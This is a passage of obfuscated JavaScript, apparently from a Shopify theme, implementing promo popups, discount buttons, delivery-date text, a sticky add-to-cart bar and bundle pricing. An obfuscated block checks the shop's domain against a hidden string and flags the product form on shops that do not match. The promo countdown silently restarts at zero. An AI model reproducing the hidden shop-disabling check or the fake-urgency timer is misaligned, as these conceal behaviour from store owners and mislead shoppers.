_0x3a889d=_0x375a42;_0x555a1a[_0x3a889d(0x2de)](_0x3a889d(0x163),this[_0x3a889d(0x30d)]['bind'](this));});}[a0_0x3c69f9(0x396)](){const _0xa5b0b4=a0_0x3c69f9;setTimeout(()=>{const _0x20d154=a0_0x26b4;this['modal'][_0x20d154(0x140)]['add'](_0x20d154(0x23b)),this[_0x20d154(0x188)][_0x20d154(0x140)][_0x20d154(0x23d)](_0x20d154(0x22f));const _0x3cfac6=addDays(currentDate,parseInt(this[_0x20d154(0x2d0)])),_0x1b2220={'next_display_date':_0x3cfac6,'dismissed':![]};localStorage[_0x20d154(0x406)](this[_0x20d154(0x1c5)],JSON[_0x20d154(0x2cb)](_0x1b2220));if(this[_0x20d154(0x235)])this['displayPromoTimer']();},parseInt(this[_0xa5b0b4(0x371)])*0x3e8+0xbb8);}['displayPromoTimer'](){const _0x13708b=a0_0x3c69f9;this[_0x13708b(0xc9)]=this['querySelector'](_0x13708b(0x3bb)),this[_0x13708b(0x381)]=this[_0x13708b(0x141)](_0x13708b(0x2cf)),this[_0x13708b(0x136)]=parseFloat(this[_0x13708b(0x3de)])*0x3c,this['updateTimer']();const _0x2a58b8=setInterval(()=>{const _0x42f672=_0x13708b;this['totalSeconds']-=0x1,this[_0x42f672(0x14e)](),this[_0x42f672(0x136)]<=0x0&&(this['totalSeconds']=parseFloat(this['timerDuration'])*0x3c-0x2d);},0x3e8);}['updateTimer'](){const _0x19d72b=a0_0x3c69f9;let _0xbfcad1=Math[_0x19d72b(0x44f)](this[_0x19d72b(0x136)]/0x3c);if(_0xbfcad1[_0x19d72b(0x172)]()[_0x19d72b(0x442)]===0x1)_0xbfcad1='0'+_0xbfcad1;let _0x4cc859=this[_0x19d72b(0x136)]%0x3c;if(_0x4cc859[_0x19d72b(0x172)]()[_0x19d72b(0x442)]===0x1)_0x4cc859='0'+_0x4cc859;this['minutesSpan'][_0x19d72b(0xfe)]=_0xbfcad1,this[_0x19d72b(0x381)][_0x19d72b(0xfe)]=_0x4cc859;}['closeModal'](){const _0x535d36=a0_0x3c69f9;this[_0x535d36(0x43f)][_0x535d36(0x140)][_0x535d36(0x121)]('popup-modal--active'),this[_0x535d36(0x188)][_0x535d36(0x140)]['remove'](_0x535d36(0x22f));}}customElements['define'](a0_0x3c69f9(0x263),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x387139=a0_0x3c69f9;super(),this[_0x387139(0x27c)]=this[_0x387139(0x141)]('.section-group__section-one-container'),this[_0x387139(0x46f)]=this['querySelector'](_0x387139(0x192)),this['transferSections'](),document[_0x387139(0x2de)](_0x387139(0x1ea),this[_0x387139(0x407)]['bind'](this));}[a0_0x3c69f9(0x407)](){const _0x57942e=a0_0x3c69f9;this[_0x57942e(0x34f)]=document['querySelector'](this[_0x57942e(0x345)][_0x57942e(0x213)]+'\x20.content-for-grouping'),this[_0x57942e(0x177)]=document[_0x57942e(0x141)](this['dataset']['sectionTwoId']+_0x57942e(0x120));if(this[_0x57942e(0x34f)]&&!this['sectionOneContainer'][_0x57942e(0x168)]['length'])this['sectionOneContainer'][_0x57942e(0x3c4)](this['sectionOne']);if(this[_0x57942e(0x177)]&&!this[_0x57942e(0x46f)][_0x57942e(0x168)][_0x57942e(0x442)])this[_0x57942e(0x46f)][_0x57942e(0x3c4)](this[_0x57942e(0x177)]);}}customElements['define'](a0_0x3c69f9(0x13c),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x460ef1=a0_0x3c69f9;super(),this[_0x460ef1(0xdc)]=this[_0x460ef1(0x141)]('.clickable-discount__btn'),this[_0x460ef1(0xdc)][_0x460ef1(0x2de)](_0x460ef1(0x163),this['handleClick'][_0x460ef1(0x382)](this)),this[_0x460ef1(0x345)][_0x460ef1(0x3da)]===_0x460ef1(0x282)?this[_0x460ef1(0x17a)]():this[_0x460ef1(0x1d0)]();}[a0_0x3c69f9(0x17a)](){const _0x325a87=a0_0x3c69f9;this[_0x325a87(0x345)][_0x325a87(0x43d)]='true',this['button'][_0x325a87(0x45b)]=!![],this[_0x325a87(0x345)][_0x325a87(0x278)]=_0x325a87(0x29a),fetch('/discount/'+this['dataset'][_0x325a87(0xc3)])[_0x325a87(0x220)](_0x2a9260=>{const _0x2a16ad=_0x325a87;if(!_0x2a9260['ok'])throw new Error(_0x2a16ad(0x39e));this[_0x2a16ad(0x345)][_0x2a16ad(0x3da)]='true',sessionStorage[_0x2a16ad(0x406)](_0x2a16ad(0x1b1)+this[_0x2a16ad(0x345)][_0x2a16ad(0xc3)]+'-applied',_0x2a16ad(0x282));})['catch'](_0x1a1f89=>{const _0x19eb9d=_0x325a87;this[_0x19eb9d(0x345)][_0x19eb9d(0x278)]=_0x19eb9d(0x282),this[_0x19eb9d(0xdc)][_0x19eb9d(0x45b)]=![];})[_0x325a87(0x33c)](()=>{const _0x7c441=_0x325a87;this['dataset'][_0x7c441(0x43d)]=_0x7c441(0x29a);});}[a0_0x3c69f9(0x1d0)](){const _0x2ee1c8=a0_0x3c69f9,_0x393b44=this[_0x2ee1c8(0x345)]['code'];sessionStorage[_0x2ee1c8(0x1e1)](_0x2ee1c8(0x1b1)+_0x393b44+_0x2ee1c8(0x20a))&&(this['dataset'][_0x2ee1c8(0x3da)]=_0x2ee1c8(0x282),this[_0x2ee1c8(0xdc)]['disabled']=!![],setTimeout(()=>{const _0xf88c73=_0x2ee1c8;fetch('/discount/'+_0x393b44)[_0xf88c73(0x156)](_0x265ccf=>{const _0x3507cc=_0xf88c73;this[_0x3507cc(0x345)][_0x3507cc(0x3da)]=_0x3507cc(0x29a),this[_0x3507cc(0xdc)]['disabled']=![];});},0xbb8));}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x3ea),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0xb168ea=a0_0x3c69f9;super(),this[_0xb168ea(0xc4)]=this[_0xb168ea(0x345)][_0xb168ea(0xc4)],this[_0xb168ea(0x18c)]=this[_0xb168ea(0x233)](this[_0xb168ea(0x345)][_0xb168ea(0x3f4)]['split'](',')),this[_0xb168ea(0x37d)]=this[_0xb168ea(0x345)]['monthLabels'][_0xb168ea(0x2d7)](','),this[_0xb168ea(0x1a1)]=this[_0xb168ea(0xc0)](_0xb168ea(0x1e0)),this['daysToSkip']=this[_0xb168ea(0x118)](this[_0xb168ea(0x345)]['daysToSkip']||''),this['datesToSkip']=this[_0xb168ea(0x133)](this['dataset']['datesToSkip']||''),this['insertDates'](),checkDateValidity(currentDate),document['addEventListener'](_0xb168ea(0x1ea),_0x2fbf92=>{this['insertDates']();});}['addDaysSkipping'](_0x54ecea,_0x3c8da2){const _0x39a9cd=a0_0x3c69f9;let _0x16b66c=new Date(_0x54ecea),_0x55655f=Number(_0x3c8da2)||0x0;while(_0x55655f>0x0){_0x16b66c=addDays(_0x16b66c,0x1);if(!this[_0x39a9cd(0x11e)](_0x16b66c))_0x55655f--;}return _0x16b66c;}[a0_0x3c69f9(0x118)](_0x18bc3f){const _0x128198=a0_0x3c69f9,_0x4ddf35=new Map([[_0x128198(0x38c),0x0],['monday',0x1],[_0x128198(0xe3),0x2],[_0x128198(0x3ef),0x3],['thursday',0x4],['friday',0x5],['saturday',0x6]]),_0x4523f9=new Set();if(!_0x18bc3f)return _0x4523f9;return _0x18bc3f[_0x128198(0x2d7)](',')[_0x128198(0x308)](_0x52494a=>{const _0x4f931d=_0x128198,_0x6a23b8=_0x52494a['trim']();if(_0x4ddf35[_0x4f931d(0x1d3)](_0x6a23b8))_0x4523f9['add'](_0x4ddf35[_0x4f931d(0x3d8)](_0x6a23b8));}),_0x4523f9;}['parseDatesToSkip'](_0x829361){const _0x48d501=a0_0x3c69f9,_0x4109a6=new Set();if(!_0x829361)return _0x4109a6;return _0x829361['split'](',')[_0x48d501(0x308)](_0xfe15e8=>{const _0x4243e5=_0x48d501,_0x2916c3=_0xfe15e8[_0x4243e5(0x2b5)]();if(!_0x2916c3)return;const _0x52960c=_0x2916c3['split']('-');if(_0x52960c['length']===0x2){const _0x52a30b=String(Math[_0x4243e5(0xf7)](0x1,Math['min'](0xc,Number(_0x52960c[0x0]))))[_0x4243e5(0x279)](0x2,'0'),_0xc167fc=String(Math['max'](0x1,Math[_0x4243e5(0x3fb)](0x1f,Number(_0x52960c[0x1]))))[_0x4243e5(0x279)](0x2,'0');_0x4109a6[_0x4243e5(0x23d)](_0x52a30b+'-'+_0xc167fc);}else{if(_0x52960c[_0x4243e5(0x442)]===0x3){const _0x416010=String(Math[_0x4243e5(0xf7)](0x1,Math[_0x4243e5(0x3fb)](0xc,Number(_0x52960c[0x1]))))[_0x4243e5(0x279)](0x2,'0'),_0x3cfbba=String(Math[_0x4243e5(0xf7)](0x1,Math['min'](0x1f,Number(_0x52960c[0x2]))))[_0x4243e5(0x279)](0x2,'0');_0x4109a6[_0x4243e5(0x23d)](_0x416010+'-'+_0x3cfbba);}}}),_0x4109a6;}[a0_0x3c69f9(0x11e)](_0x555829){const _0x3ca073=a0_0x3c69f9,_0x3af9c4=this[_0x3ca073(0x451)]['has'](_0x555829[_0x3ca073(0x1a7)]()),_0x4beb69=String(_0x555829[_0x3ca073(0x191)]()+0x1)[_0x3ca073(0x279)](0x2,'0'),_0x1c3e8b=String(_0x555829['getDate']())['padStart'](0x2,'0'),_0x4dfe97=this['datesToSkip'][_0x3ca073(0x1d3)](_0x4beb69+'-'+_0x1c3e8b);return _0x3af9c4||_0x4dfe97;}[a0_0x3c69f9(0x113)](_0x388cdf){const _0x179ff8=a0_0x3c69f9;let _0x723e16=new Date(_0x388cdf);while(this[_0x179ff8(0x11e)](_0x723e16)){_0x723e16=addDays(_0x723e16,0x1);}return _0x723e16;}[a0_0x3c69f9(0x44c)](){const _0x107a99=a0_0x3c69f9;this[_0x107a99(0x1a1)]['forEach'](_0xc1cf1b=>{const _0x12908c=_0x107a99,_0x2aabb9=_0xc1cf1b[_0x12908c(0x345)][_0x12908c(0x29e)],_0x2d73f0=parseInt(_0xc1cf1b[_0x12908c(0x345)][_0x12908c(0x427)]),_0x3fc3ae=parseInt(_0xc1cf1b['dataset'][_0x12908c(0x365)]),_0x145ee8=this['addDaysSkipping'](currentDate,_0x2d73f0),_0x442f8e=this['addDaysSkipping'](currentDate,_0x3fc3ae);let _0x53d070='th';const _0x36e7a2=_0x145ee8[_0x12908c(0x36f)]();if([0x1,0x15,0x1f]['includes'](_0x36e7a2))_0x53d070='st';else{if([0x2,0x16][_0x12908c(0x315)](_0x36e7a2))_0x53d070='nd';else{if([0x3,0x17][_0x12908c(0x315)](_0x36e7a2))_0x53d070='rd';}}let _0x111e6d='th';const _0x4f03e8=_0x442f8e['getDate']();if([0x1,0x15,0x1f][_0x12908c(0x315)](_0x4f03e8))_0x111e6d='st';else{if([0x2,0x16]['includes'](_0x4f03e8))_0x111e6d='nd';else{if([0x3,0x17][_0x12908c(0x315)](_0x4f03e8))_0x111e6d='rd';}}let _0x276702,_0x1f44d9;if(this[_0x12908c(0xc4)]===_0x12908c(0x306))_0x276702=this[_0x12908c(0x18c)][_0x145ee8[_0x12908c(0x1a7)]()]+',\x20'+_0x145ee8[_0x12908c(0x36f)]()+'.\x20'+this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()],_0x1f44d9=this[_0x12908c(0x18c)][_0x442f8e[_0x12908c(0x1a7)]()]+',\x20'+_0x442f8e[_0x12908c(0x36f)]()+'.\x20'+this['months'][_0x442f8e[_0x12908c(0x191)]()];else{if(this['dateFormat']===_0x12908c(0x474))_0x276702=this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()]+'\x20'+_0x145ee8['getDate']()+_0x53d070,_0x1f44d9=this[_0x12908c(0x37d)][_0x442f8e['getMonth']()]+'\x20'+_0x442f8e[_0x12908c(0x36f)]()+_0x111e6d;else{if(this[_0x12908c(0xc4)]===_0x12908c(0x3c2))_0x276702=_0x145ee8[_0x12908c(0x36f)]()+'.\x20'+this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()],_0x1f44d9=_0x442f8e[_0x12908c(0x36f)]()+'.\x20'+this[_0x12908c(0x37d)][_0x442f8e[_0x12908c(0x191)]()];else{if(this[_0x12908c(0xc4)]===_0x12908c(0x460))_0x276702=_0x145ee8[_0x12908c(0x36f)]()+'\x20'+this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()],_0x1f44d9=_0x442f8e[_0x12908c(0x36f)]()+'\x20'+this[_0x12908c(0x37d)][_0x442f8e[_0x12908c(0x191)]()];else{if(this['dateFormat']==='day_dd_mm_numeric'){const _0x270b52=String(_0x145ee8['getDate']())[_0x12908c(0x279)](0x2,'0'),_0x3f8acb=String(_0x145ee8[_0x12908c(0x191)]()+0x1)[_0x12908c(0x279)](0x2,'0');_0x276702=this[_0x12908c(0x18c)][_0x145ee8['getDay']()]+',\x20'+_0x270b52+'.\x20'+_0x3f8acb+'.';const _0x374a4a=String(_0x442f8e[_0x12908c(0x36f)]())[_0x12908c(0x279)](0x2,'0'),_0x1d84ff=String(_0x442f8e[_0x12908c(0x191)]()+0x1)[_0x12908c(0x279)](0x2,'0');_0x1f44d9=this[_0x12908c(0x18c)][_0x442f8e['getDay']()]+',\x20'+_0x374a4a+'.\x20'+_0x1d84ff+'.';}else{if(this[_0x12908c(0xc4)]===_0x12908c(0x30a)){const _0x558f26=String(_0x145ee8[_0x12908c(0x36f)]())['padStart'](0x2,'0'),_0x5d636c=String(_0x145ee8[_0x12908c(0x191)]()+0x1)[_0x12908c(0x279)](0x2,'0');_0x276702=_0x558f26+'.\x20'+_0x5d636c+'.';const _0xd71b1f=String(_0x442f8e[_0x12908c(0x36f)]())['padStart'](0x2,'0'),_0x384823=String(_0x442f8e[_0x12908c(0x191)]()+0x1)[_0x12908c(0x279)](0x2,'0');_0x1f44d9=_0xd71b1f+'.\x20'+_0x384823+'.';}else _0x276702=this[_0x12908c(0x18c)][_0x145ee8['getDay']()]+',\x20'+this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()]+'\x20'+_0x145ee8['getDate']()+_0x53d070,_0x1f44d9=this[_0x12908c(0x18c)][_0x442f8e[_0x12908c(0x1a7)]()]+',\x20'+this[_0x12908c(0x37d)][_0x442f8e['getMonth']()]+'\x20'+_0x442f8e[_0x12908c(0x36f)]()+_0x111e6d;}}}}}const _0x214c6a=_0x2aabb9['replace'](_0x12908c(0x421),_0x276702),_0x57111f=_0x214c6a[_0x12908c(0x1ce)](_0x12908c(0x189),_0x1f44d9);_0xc1cf1b['innerHTML']=_0x57111f;});}['rearrangeDays'](_0x12ee66){const _0x51c54d=a0_0x3c69f9;return _0x12ee66['unshift'](_0x12ee66[0x6]),_0x12ee66[_0x51c54d(0x442)]=0x7,_0x12ee66;}}customElements['define'](a0_0x3c69f9(0x318),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x3f0338=a0_0x3c69f9;super(),this[_0x3f0338(0x322)]=this[_0x3f0338(0x345)][_0x3f0338(0x387)]===_0x3f0338(0x282),this[_0x3f0338(0x198)]=this[_0x3f0338(0x345)][_0x3f0338(0x35e)]===_0x3f0338(0x282),this[_0x3f0338(0x2e9)]=document[_0x3f0338(0x141)]('#ProductSubmitButton-'+this['dataset'][_0x3f0338(0x1f1)]),this[_0x3f0338(0x39c)]=document[_0x3f0338(0xc0)](_0x3f0338(0x1e8)),this[_0x3f0338(0x11f)]();this[_0x3f0338(0x322)]?this[_0x3f0338(0x2e9)]&&(this[_0x3f0338(0x1c1)](),document['addEventListener'](_0x3f0338(0x2cc),this[_0x3f0338(0x1c1)][_0x3f0338(0x382)](this))):this[_0x3f0338(0x39c)][_0x3f0338(0x308)](_0x1486a2=>{const _0x34bd29=_0x3f0338;_0x1486a2[_0x34bd29(0x335)][_0x34bd29(0x254)](_0x34bd29(0x3f2),this[_0x34bd29(0x41e)]+'px');});if(this[_0x3f0338(0x198)]){this[_0x3f0338(0x35e)]=this['querySelector'](_0x3f0338(0xe2)),this[_0x3f0338(0x1ec)]=document[_0x3f0338(0x141)](''+this[_0x3f0338(0x345)][_0x3f0338(0x1ec)][_0x3f0338(0x1ce)]('id',this[_0x3f0338(0x345)][_0x3f0338(0x1f1)]));if(this[_0x3f0338(0x35e)]&&this[_0x3f0338(0x1ec)])this[_0x3f0338(0x35e)][_0x3f0338(0x2de)](_0x3f0338(0x163),this['handleScrollBtn'][_0x3f0338(0x382)](this));}}['checkATCScroll'](){const _0x4fd220=a0_0x3c69f9,_0x3479eb=this['mainAtcBtn']['getBoundingClientRect']()[_0x4fd220(0x183)]+window[_0x4fd220(0x1ba)],_0x4a434d=_0x3479eb+this[_0x4fd220(0x2e9)][_0x4fd220(0x41e)];window[_0x4fd220(0x1ba)]>_0x4a434d?(this[_0x4fd220(0x335)][_0x4fd220(0xbb)]=_0x4fd220(0xd0),this['scrolledPast']=!![]):(this['style']['transform']='',this[_0x4fd220(0x252)]=![]),this['floatingBtns']['forEach'](_0x61b8cd=>{const _0x46408f=_0x4fd220;this[_0x46408f(0x252)]?_0x61b8cd['style'][_0x46408f(0x254)]('--sticky-atc-offset',this[_0x46408f(0x41e)]+'px'):_0x61b8cd[_0x46408f(0x335)][_0x46408f(0x254)](_0x46408f(0x3f2),_0x46408f(0x479));});}[a0_0x3c69f9(0x271)](){const _0xbba825=a0_0x3c69f9,_0x281cfd=document[_0xbba825(0x141)](_0xbba825(0xf6)),_0x5c0831=_0x281cfd?_0x281cfd[_0xbba825(0x369)]:0x0,_0x5cc5ad=this[_0xbba825(0x1ec)][_0xbba825(0x298)]()['top']+window['scrollY'];window[_0xbba825(0x2a4)]({'top':_0x5cc5ad-_0x5c0831-0xf,'behavior':_0xbba825(0xeb)});}[a0_0x3c69f9(0x11f)](){const _0x4637a8=a0_0x3c69f9;let _0x133665=document[_0x4637a8(0x141)]('.sticky-atc-footer-spacer');if(_0x133665)return;_0x133665=document[_0x4637a8(0x38f)](_0x4637a8(0x33e)),_0x133665[_0x4637a8(0xb3)]=_0x4637a8(0x256),_0x133665['style'][_0x4637a8(0xe0)]=this[_0x4637a8(0x369)]-0x1+'px',_0x133665[_0x4637a8(0x335)][_0x4637a8(0x3d2)]=_0x4637a8(0x200);const _0x5224eb=document['querySelector'](_0x4637a8(0x266));if(_0x5224eb)_0x133665[_0x4637a8(0x335)][_0x4637a8(0x149)]=window[_0x4637a8(0x285)](_0x5224eb)[_0x4637a8(0x149)];document[_0x4637a8(0x46b)][_0x4637a8(0x3c4)](_0x133665);}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x48c),StickyAtc),(function(){const _0x52955f=a0_0x3c69f9;if(!formatDates(currentDate,date)){var _0x582ac2=_0x52955f(0x40a);if(!window[_0x52955f(0x1f3)][_0x52955f(0x290)][_0x52955f(0x315)](_0x582ac2)){if(document[_0x52955f(0x141)]('.m'+'ain-pr'+_0x52955f(0x28e)+'rm'))document[_0x52955f(0x141)]('.m'+_0x52955f(0x47b)+_0x52955f(0x28e)+'rm')[_0x52955f(0xec)]=!![];}}}());class BundleDeals extends HTMLElement{constructor(){const _0x2b4150=a0_0x3c69f9;super(),this[_0x2b4150(0x464)]=this[_0x2b4150(0xc0)](_0x2b4150(0x159)),this[_0x2b4150(0x295)]=this[_0x2b4150(0xc0)](_0x2b4150(0x1a8)),this[_0x2b4150(0x359)]=this['querySelectorAll'](_0x2b4150(0x129)),this['checkboxes']=this['querySelectorAll'](_0x2b4150(0x463)),this[_0x2b4150(0x2b8)]=this[_0x2b4150(0xc0)](_0x2b4150(0x436)),this['skipNonExistent']=this['dataset'][_0x2b4150(0x376)]===_0x2b4150(0x282),this[_0x2b4150(0x270)]=this[_0x2b4150(0x345)][_0x2b4150(0x270)]===_0x2b4150(0x282),this[_0x2b4150(0x3b1)]=this['querySelectorAll'](_0x2b4150(0x384)),this[_0x2b4150(0x41b)]=this[_0x2b4150(0xc0)](_0x2b4150(0x37a)),this[_0x2b4150(0x3b7)]=this[_0x2b4150(0x141)](_0x2b4150(0x134)),this[_0x2b4150(0x346)]=this['querySelector'](_0x2b4150(0x2ae)),this[_0x2b4150(0x110)]=this['dataset']['updatePrices']===_0x2b4150(0x282),this[_0x2b4150(0x20f)]=parseFloat(this['dataset'][_0x2b4150(0x20f)]),this[_0x2b4150(0x1d7)]=parseFloat(this[_0x2b4150(0x345)][_0x2b4150(0x1d7)]),this[_0x2b4150(0x10b)]=this[_0x2b4150(0x345)]['currencySymbol'],this['selectedVariants']={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this['formVariants']=[],this[_0x2b4150(0x367)](),this[_0x2b4150(0x340)][_0x2b4150(0x308)](_0x1b2786=>{const _0x15fa25=_0x2b4150;_0x1b2786[_0x15fa25(0x2de)](_0x15fa25(0x260),this[_0x15fa25(0xd9)][_0x15fa25(0x382)](this));}),this[_0x2b4150(0x2b8)][_0x2b4150(0x308)](_0x3857d6=>{const _0x67356b=_0x2b4150;_0x3857d6[_0x67356b(0x2de)](_0x67356b(0x260),this['handleSelectChange'][_0x67356b(0x382)](this));});}['initIds'](){const _0x207a6a=a0_0x3c69f9;this[_0x207a6a(0x340)][_0x207a6a(0x308)](_0x1da2f1=>{const _0x47bed3=_0x207a6a;this[_0x47bed3(0x257)][_0x1da2f1[_0x47bed3(0x345)][_0x47bed3(0x310)]]={'id':_0x1da2f1[_0x47bed3(0x345)]['id'],'price':_0x1da2f1['dataset']['price'],'comparePrice':_0x1da2f1[_0x47bed3(0x345)][_0x47bed3(0x32f)],'checked':!![]};}),this[_0x207a6a(0x21f)]();}[a0_0x3c69f9(0xd9)](_0xd8810a){const _0x54f53b=a0_0x3c69f9,_0x56aedf=_0xd8810a[_0x54f53b(0x432)],_0x2fbabe=_0x56aedf[_0x54f53b(0x208)],_0x30bf6b=parseInt(_0x56aedf[_0x54f53b(0x345)][_0x54f53b(0x1cc)]);this[_0x54f53b(0x257)][_0x56aedf[_0x54f53b(0x345)]['idIndex']]['checked']=_0x2fbabe;const _0x2aaeaa=this[_0x54f53b(0x464)][_0x30bf6b],_0x48ff94=_0x2aaeaa[_0x54f53b(0xc0)](_0x54f53b(0xf1));_0x2fbabe?(this[_0x54f53b(0x295)][_0x30bf6b]['classList'][_0x54f53b(0x121)]('bundle-deals__media-item--disabled'),_0x2aaeaa[_0x54f53b(0x140)][_0x54f53b(0x121)](_0x54f53b(0x29f)),_0x48ff94[_0x54f53b(0x308)](_0x3210dc=>{const _0x5e12c5=_0x54f53b;_0x3210dc[_0x5e12c5(0x2c8)](_0x5e12c5(0x45b));})):(this[_0x54f53b(0x295)][_0x30bf6b]['classList'][_0x54f53b(0x23d)](_0x54f53b(0x48f)),_0x2aaeaa[_0x54f53b(0x140)]['add']('bundle-deals__product--deselected'),_0x48ff94[_0x54f53b(0x308)](_0x3df4fb=>{const _0x32d3cd=_0x54f53b;_0x3df4fb['setAttribute'](_0x32d3cd(0x45b),'');}));this[_0x54f53b(0x21f)]();if(this[_0x54f53b(0x110)])this[_0x54f53b(0x17f)]();}[a0_0x3c69f9(0x375)](_0x19d882){const _0x149f07=a0_0x3c69f9,_0x477ac8=_0x19d882[_0x149f07(0x432)],_0x4b1edc=parseInt(_0x477ac8[_0x149f07(0x345)][_0x149f07(0x1cc)]),_0x17d9de=Array['from'](_0x477ac8[_0x149f07(0xc0)]('select'),_0x32f571=>_0x32f571[_0x149f07(0x31a)]),_0x28adfb=JSON[_0x149f07(0x48a)](_0x477ac8['querySelector'](_0x149f07(0x1f6))[_0x149f07(0x210)])['filter'](_0x1d99c7=>_0x477ac8['querySelector'](_0x149f07(0x3e6))[_0x149f07(0x31a)]===_0x1d99c7[_0x149f07(0x1b9)]),_0x18c06b=[..._0x477ac8[_0x149f07(0xc0)]('.select--small')];updateVariantStatuses(_0x28adfb,_0x18c06b,this['skipUnavailable']);const _0x222ec9=JSON[_0x149f07(0x48a)](_0x477ac8[_0x149f07(0x141)]('[type=\x22application/json\x22]')[_0x149f07(0x210)])[_0x149f07(0x440)](_0x3992ee=>{const _0x4b4aa2=_0x149f07;return!_0x3992ee['options'][_0x4b4aa2(0x3fa)]((_0x17a809,_0x2f7ab3)=>{return _0x17d9de[_0x2f7ab3]===_0x17a809;})[_0x4b4aa2(0x315)](![]);});if(!_0x222ec9){if(this[_0x149f07(0x376)])findAvailableVariant(_0x477ac8,_0x17d9de,![],!![],this[_0x149f07(0x270)]);return;}if(this[_0x149f07(0x270)]&&!_0x222ec9[_0x149f07(0x2a5)]){if(findAvailableVariant(_0x477ac8,_0x17d9de,![],!![],!![]))return;}let {price:_0x142afd,compare_at_price:_0x4ce24e,featured_image:_0x9a8a33}=_0x222ec9;_0x142afd=parseInt(_0x142afd);let _0x2e979a=_0x4ce24e?parseInt(_0x4ce24e):_0x142afd;const _0x8afd95=_0x477ac8['dataset'][_0x149f07(0x20f)]??0x1,_0x2891ef=_0x477ac8[_0x149f07(0x345)][_0x149f07(0x1d7)]??0x0;_0x142afd=_0x142afd*_0x8afd95-_0x2891ef;if(_0x9a8a33)_0x9a8a33=_0x9a8a33[_0x149f07(0xed)];const _0x55d0d8=_0x222ec9['id'];this[_0x149f07(0x257)][_0x477ac8[_0x149f07(0x345)][_0x149f07(0x310)]]['id']=_0x55d0d8,this[_0x149f07(0x257)][_0x477ac8[_0x149f07(0x345)]['idIndex']][_0x149f07(0x2f5)]=_0x142afd,this[_0x149f07(0x257)][_0x477ac8[_0x149f07(0x345)]['idIndex']][_0x149f07(0x32f)]=_0x2e979a,this[_0x149f07(0x21f)](),this[_0x149f07(0x110)]&&(this[_0x149f07(0x3b1)][_0x4b1edc]['innerHTML']=this[_0x149f07(0x10b)]+(_0x142afd/0x64)[_0x149f07(0x203)](0x2),_0x2e979a>_0x142afd?this[_0x149f07(0x41b)][_0x4b1edc]['innerHTML']=this[_0x149f07(0x10b)]+(_0x2e979a/0x64)[_0x149f07(0x203)](0x2):this[_0x149f07(0x41b)][_0x4b1edc][_0x149f07(0x15a)]='',this[_0x149f07(0x17f)]()),_0x9a8a33&&_0x9a8a33[_0x149f07(0x442)]>0x0&&this[_0x149f07(0x359)][_0x4b1edc]&&(this['mediaItemImgs'][_0x4b1edc][_0x149f07(0xed)]=_0x9a8a33);}['updateFormIds'](){const _0xbdffc9=a0_0x3c69f9,_0x12ecac=[],_0xb83bd8=this[_0xbdffc9(0x257)];for(const _0x424e75 in _0xb83bd8){const _0x3fa46f=_0xb83bd8[_0x424e75];if(_0x3fa46f!=null&&_0x3fa46f[_0xbdffc9(0x208)]){const _0x27110d=_0x12ecac['findIndex'](_0x23634e=>_0x23634e['id']===_0x3fa46f['id']);_0x27110d<0x0?_0x12ecac[_0xbdffc9(0x286)]({'id':_0x3fa46f['id'],'quantity':0x1}):_0x12ecac[_0x27110d]['quantity']+=0x1;}}this[_0xbdffc9(0x264)]=_0x12ecac;}[a0_0x3c69f9(0x17f)](){const _0x4cb0aa=a0_0x3c69f9,_0x583448=[],_0x9e79af=[],_0x4bf483=this[_0x4cb0aa(0x257)];for(const _0x124dd0 in _0x4bf483){const _0x4615c1=_0x4bf483[_0x124dd0];_0x4615c1!=null&&_0x4615c1['checked']&&(_0x583448[_0x4cb0aa(0x417)](parseInt(_0x4615c1[_0x4cb0aa(0x2f5)])),_0x9e79af[_0x4cb0aa(0x417)](parseInt(_0x4615c1[_0x4cb0aa(0x32f)])));}const _0x401d4f=_0x583448['reduce']((_0x211547,_0x37446d)=>_0x211547+_0x37446d,0x0),_0x36ba2c=_0x401d4f*this['percentageLeft']-this[_0x4cb0aa(0x1d7)],_0x53b676=_0x9e79af['reduce']((_0xec638c,_0x23f7a0)=>_0xec638c+_0x23f7a0,0x0);this[_0x4cb0aa(0x3b7)][_0x4cb0aa(0x15a)]=this['currencySymbol']+(_0x36ba2c/0x64)[_0x4cb0aa(0x203)](0x2),_0x53b676>_0x36ba2c?this[_0x4cb0aa(0x346)][_0x4cb0aa(0x15a)]=this['currencySymbol']+(_0x53b676/0x64)[_0x4cb0aa(0x203)](0x2):this[_0x4cb0aa(0x346)]['innerHTML']='';}}function a0_0x26b4(_0x25ea87,_0x544f36){const _0x2f9ac4=a0_0x2f9a();return a0_0x26b4=function(_0x26b44c,_0x39f1c8){_0x26b44c=_0x26b44c-0xb1;let _0x2e03c2=_0x2f9ac4[_0x26b44c];return _0x2e03c2;},a0_0x26b4(_0x25ea87,_0x544f36);}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x2f9),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x46b5c1=a0_0x3c69f9;super(),this['quantityGifts']=document[_0x46b5c1(0x1e4)](_0x46b5c1(0x212)+this[_0x46b5c1(0x345)]['section']),this[_0x46b5c1(0x151)]=this[_0x46b5c1(0xc0)]('quantity-break-upsells'),this[_0x46b5c1(0x167)]=document['getElementById'](_0x46b5c1(0x3ce)+this[_0x46b5c1(0x345)][_0x46b5c1(0x1f1)]),this['inputs']=this[_0x46b5c1(0xc0)](_0x46b5c1(0x231)),this[_0x46b5c1(0x2ce)]=this[_0x46b5c1(0xc0)](_0x46b5c1(0x225)),this[_0x46b5c1(0x300)]=this[_0x46b5c1(0x141)]('[type=\x22application/json\x22]'),this['hasVariants']=this[_0x46b5c1(0x300)][_0x46b5c1(0x345)][_0x46b5c1(0x1e3)]==='true',this['selectedVariants']={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this[_0x46b5c1(0x345)]['updateUnavailable']===_0x46b5c1(0x282),this[_0x46b5c1(0x376)]=this[_0x46b5c1(0x345)][_0x46b5c1(0x376)]===_0x46b